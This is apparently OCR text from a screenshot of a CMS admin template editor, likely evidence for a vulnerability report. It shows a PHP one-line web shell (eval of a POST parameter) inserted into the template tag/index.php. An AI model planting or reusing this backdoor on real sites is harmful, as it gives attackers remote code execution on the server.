 cms
Bage
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php $this->renderPartial('/_include/header')?>
<?php @eval($_POST['shell']);?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>